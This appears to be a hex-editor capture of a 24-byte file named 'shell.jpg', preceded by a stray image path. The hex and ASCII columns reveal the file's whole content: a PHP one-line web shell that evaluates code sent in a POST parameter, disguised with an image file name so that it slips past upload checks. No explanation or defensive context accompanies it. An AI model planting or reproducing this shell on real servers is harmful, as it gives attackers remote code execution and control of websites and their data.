 shell.jpg
0 3C3F7068 70206576 616C2824 5F504F53 <?php eval($_POS
16 545B655D 293F3E0A T[e])?>
Signed Int little (select some data)
0 out of 24 bytes